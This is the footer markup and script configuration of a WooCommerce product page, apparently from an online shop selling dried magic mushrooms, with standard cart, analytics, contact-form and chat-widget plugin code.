<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-05KRMJBFLL&t=event&ec=ecommerce&el=Related+Products+-+Wollongong+Magic+Mushrooms&pr0id=17368&pr0nm=Melmac+Penis+Envy+Magic+Mushrooms&pr0pr=30&pr0qt=1&pr1id=17382&pr1nm=Mazatapec+Magic+Mushrooms&pr1pr=20&pr1qt=1&pr2id=17400&pr2nm=Malabar+Coast+Magic+Mushrooms&pr2pr=30&pr2qt=1&pr3id=17412&pr3nm=Albino+Treasure+Coast+Magic+Mushrooms&pr3pr=20&pr3qt=1&pr4id=17418&pr4nm=Blue+Meanie+Magic+Mushrooms&pr4pr=25&pr4qt=1&pr5id=17424&pr5nm=B%2B+Magic+Mushrooms&pr5pr=25&pr5qt=1&pr6id=17436&pr6nm=Cambodian+Magic+Mushrooms&pr6pr=25&pr6qt=1&pr7id=17448&pr7nm=Golden+Teachers+Magic+Mushrooms&pr7pr=25&pr7qt=1&pr8id=17454&pr8nm=King+Kong+Magic+Mushrooms&pr8pr=30&pr8qt=1&pr9id=17462&pr9nm=Koh+Samui+Magic+Mushrooms&pr9pr=30&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="cpops-drawer-modal" class="cpops-modal">

	
	<div id="cartpops-drawer" class="cpops-default-drawer cpops-modal-wrap cpops-animation__slick" tabindex=&quot;-1&quot; role=&quot;dialog&quot;>

		<div class="cpops-drawer-notices-wrapper"></div>
		<div class="cpops-panel">
			
<div class="cpops-drawer-header">

	
	<div class="cpops-drawer-header__heading cpops-animation__slick-delay-1">
		<div class="cpops-drawer-header__title">
			<span>My cart</span>
		</div>
		<button type="button" class="cpops-drawer-header__close" data-dismiss="cpops-modal">
			<svg aria-hidden="true" focusable="false" role="presentation" class="cpops-icon"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg>
			<span class="cpops-sr-only" aria-hidden="true">Close cart</span>
		</button>
	</div>

	
</div>
		<div class="cpops-drawer-cart">
		
<div class="cpops-empty-cart cpops-animation__slick-delay-2">
	<span>Your cart is empty.</span>
	<p>Looks like you haven&#039;t made a choice yet.</p>
</div>
		</div>
		
<div class="cpops-drawer-footer">

	
	

<div class="cpops-drawer-coupon cpops-animation__slick-delay-4">

	<span>Got a discount code?</span>

	
	<form class="cpops-coupon-form">
		<div class="cpops-drawer-coupon__input">
			<input type="text" id="cpops-coupon-input" placeholder="Enter discount code" required>
			<button type="submit" class="cpops-drawer-form__button cpops-button">Apply</button>
		</div>
	</form>

			<div class="cpops-coupon-remove">
				</div>
		
</div>


<div class="cpops-cart-total cpops-animation__slick-delay-5">

	<div class="cpops-cart-line-items">
					<div class="cpops-cart-line-items__item cpops-cart-line-items__subtotal"><span class="cpops-cart-line-items__label cpops-cart-line-items__subtotal-label">Subtotal</span><span class="cpops-cart-line-items__value cpops-cart-line-items__subtotal-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__tax"><span class="cpops-cart-line-items__label cpops-cart-line-items__tax-label">Tax</span><span class="cpops-cart-line-items__value cpops-cart-line-items__tax-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__shipping"><span class="cpops-cart-line-items__label cpops-cart-line-items__shipping-label">Shipping</span><span class="cpops-cart-line-items__value cpops-cart-line-items__shipping-value"></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__total"><span class="cpops-cart-line-items__label cpops-cart-line-items__total-label">Total</span><span class="cpops-cart-line-items__value cpops-cart-line-items__total-value"><strong><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></strong> </span></div>			</div>

						<button class="cpops-checkout-secondary cpops-continue-shopping-btn" data-dismiss="cpops-modal">Continue shopping</button>			
	
	<div class="wc-proceed-to-checkout">
		<a class="checkout-button wc-forward" href="https://www.getmagicmushrooms.co/products/">Your cart is empty. Shop now</a>
	</div>

	
</div>

	
</div>
		</div>

		
	</div>

	
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget_css-css' href='https://cdn1.stamped.io/files/widget.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.getmagicmushrooms.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"68827947bd"};
//# sourceURL=metorik-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.getmagicmushrooms.co/wp-json/","nonce":"2fa736a937","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.getmagicmushrooms.co/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2fa736a937" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767497267" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script type="text/javascript" id="wc-sc-product-page-gift-form-js-extra">
/* <![CDATA[ */
var wcScProductPageGiftForm = {"ajaxUrl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","ajaxNonce":"5e821cfbfb","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
//# sourceURL=wc-sc-product-page-gift-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/product/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.getmagicmushrooms.co","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="raf-js-extra">
/* <![CDATA[ */
var GMM_L10N = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php"};
//# sourceURL=raf-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/js/raf.js?ver=1.0.0" id="raf-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.getmagicmushrooms.co/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cartpops-frontend-js-extra">
/* <![CDATA[ */
var CartPopsConfig = {"script_debug":"","ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","pro":"true","nonce":"9c33d36af6","trigger":"drawer","forceRefresh":"false","refreshDelay":"150","ajaxAddToCart":"1","isCheckoutPage":"false","isCartPage":"false","genericAddToCartMessage":"Product successfully added to your cart.","notificationDelay":"4200","loadingStateDelay":{"deleteProduct":500,"updateProduct":500,"addProduct":250,"restoreProduct":1500,"addCoupon":100,"deleteCoupon":100},"recommendationEngine":"true"};
//# sourceURL=cartpops-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/frontend.min.js?ver=1.5.39" id="cartpops-frontend-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/product-recommendations.min.js?ver=1.5.39" id="cartpops-product-recommendations-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","nonce":"16658933db","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","cart_redirectition":"no","cart_page_url":"https://www.getmagicmushrooms.co/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","default_ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","security":"ae62f57572","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/js/script.js?ver=1.0.0" id="magic-script-js"></script>
<script defer type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767370281" id="akismet-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

      var show_char = 300;
      var ellipses = "... ";
      var content = $(".woocommerce-product-details__short-description").html();
      if (content.length > show_char) {
         var a = content.substring(0, show_char);
         var html = "<span class='truncated'>" + a + ellipses + "<a class='read-more'>Read more</a></p></span><span class='truncated' style='display:none'>" + content + "<a class='read-less'>Read less</a></span>";
         $(".woocommerce-product-details__short-description").html(html);
      }
      $(".read-more").click(function(e) {
         e.preventDefault();
         $(".woocommerce-product-details__short-description .truncated").toggle();
      });
     $(".read-less").click(function(e) {
         e.preventDefault();
         $(".woocommerce-product-details__short-description .truncated").toggle();
      });
   

   
      $(document).on( 'click', 'button.plus, button.minus', function() {  
         var qty = $( this ).parent( '.quantity' ).find( '.qty' );
         var val = parseFloat(qty.val());
         var max = parseFloat(qty.attr( 'max' ));
         var min = parseFloat(qty.attr( 'min' ));
         var step = parseFloat(qty.attr( 'step' ));
 
         if ( $( this ).is( '.plus' ) ) {
            if ( max && ( max <= val ) ) {
                qty.val( max ).change();
            } else {
                if( isNaN( val ) ) {
                    var val = 0;
                }
                qty.val( val + step ).change();
            }
         } else {
            if ( min && ( min >= val ) ) {
               qty.val( min ).change();
            } else if ( val >= 1 ) {
               qty.val( val - step ).change();
            }
         }
      });
   
 });
</script>
<script data-cfasync="false">
  document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };
</script>
<script data-cfasync="false">
  window.intercomSettings = {"app_id":"gyfpf0y4","installation_type":"wordpress","installation_version":"3.0.2"};
</script>
<script data-cfasync="false">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/gyfpf0y4';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.getmagicmushrooms.co/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":207371481,"store_id":"b1751c72-54ce-41a1-b74c-9a8bdd872fc3","ui":null,"url":"https://www.getmagicmushrooms.co","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America/Vancouver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":17388,"pn":"Wollongong Magic Mushrooms","pc":"Dried Mushrooms/Average","pp":"35","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Products","Dried Mushrooms","Average","Wollongong Magic Mushrooms"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
